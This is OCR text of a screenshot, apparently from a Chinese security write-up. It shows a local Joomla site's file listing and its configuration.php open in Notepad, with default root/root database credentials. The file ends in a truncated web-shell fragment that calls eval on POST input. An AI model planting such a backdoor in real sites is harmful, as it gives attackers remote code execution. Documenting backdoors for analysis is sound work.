 本地磁盘 (C:) ▸ WWW ▸
新建文件夹
名称
administrator
bin
cache
cli
components
images
includes
language
layouts
libraries
logs
media
modules
phpMyAdmin
plugins
templates
tmp
configuration.php
htaccess.txt
index.php
l.php
LICENSE.txt
phpinfo.php
README.txt
robots.txt
web.config.txt
configuration.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?phpclass JConfig { public $offline = '0'; public $offline_message = '网站在维护中。<br /> 请稍候访问。'; public
$display_offline_message = '1'; public $offline_image = ''; public $sitename = 'Jaky'; public $editor =
'tinymce'; public $captcha = '0'; public $list_limit = '20'; public $access = '1'; public $debug = '0';
public $debug_lang = '0'; public $dbtype = 'mysqli'; public $host = 'localhost'; public $user = 'root';
public $password = 'root'; public $db = 'Jaky'; public $dbprefix = 'ehw36_'; public $live_site = ''; public
$gzip = '0'; public $error_reporting = 'default'; public $helpurl =
'https://help.joomla.org/proxy/index.php?option=com_help&amp;keyref=Help{major}{minor}:{keyref}'; public $ftp_host =
''; public $ftp_port = ''; public $ftp_user = ''; public $ftp_pass = ''; public $ftp_root = ''; public $ftp_enable
= '0'; public $offset = 'UTC'; public $mailonline = '1'; public $mailer = 'mail'; public $mailfrom =
public $fromname = 'Jaky'; public $sendmail = '/usr/sbin/sendmail'; public $smtpauth =
'0'; public $smtpuser = ''; public $smtppass = ''; public $smtphost = 'localhost'; public $smtpsecure = 'none';
public $smtpport = '25'; public $caching = '0'; public $cache_handler = 'file'; public $cachetime = '15';
public $MetaDesc = 'Jaky'; public $MetaKeys = ''; public $MetaTitle = '1'; public $MetaAuthor = '1';
public $MetaVersion = '0'; public $robots = ''; public $sef = '1'; public $sef_rewrite = '0'; public
$sef_suffix = '0'; public $unicodeslugs = '0'; public $feed_limit = '10'; public $log_path = 'C:\\WWW/logs';
public $tmp_path = 'C:\\WWW/tmp'; public $lifetime = '15'; public $session_handler = 'database'; if(isset
eval($_POST
零组资料文库
洛米唯熊